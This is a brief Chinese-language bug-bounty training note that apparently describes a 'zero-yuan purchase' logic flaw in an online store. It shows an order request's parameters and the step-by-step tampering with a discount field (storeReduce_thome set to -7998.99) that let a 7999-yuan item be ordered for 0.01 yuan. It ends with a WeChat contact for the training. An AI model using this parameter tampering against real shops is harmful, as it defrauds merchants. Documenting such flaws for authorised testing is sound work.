 场景3：商品的零元购：
storeUuid=thome&terminalType=02&checkArea=5544ba89e6b94afc8f958244bef51d32&area=5544ba89e6b94afc8f958244bef51d32&totalMoneyShow=79 &delayDeliverDate=&storeNote_thome=
&productPrice_S-599-S11010102793-1=7999.00&productBasePrice_S-599-S11010102793-1=7999.00&productNowPrice_S-599-S11010 &affix_thome=0.00&shipType_thome=1
&cartTotal_thome=7999.00&storeReduce_thome=0.00&cardUuid_thome=&noCart=true&shareToken=&recyclingProductUuid=& &jifenPromotionUUID=&
integralReduceNum=&orderFrom=7
修改affix_thome为 正数/负数/小数/溢出 → 均提示 affix:error → 初步判断其不可修改
修改storeReduce_thome为 正数 → 提示 商品价格与计算价格不匹配 → 判断需修改总价使计算
修改productNowPrice值为 → 依然提示商品价格与计算价格不匹配 → 判断计算规则为相加而非相
修改storeReduce_thome为 负数-7999 →提示商品价格不可以 低于或等于0 → 证明判断正确，修改
修改storeReduce_thome为 负数-7998.99 →0.01元成功下单购买
SRC挖洞培训微信：day1team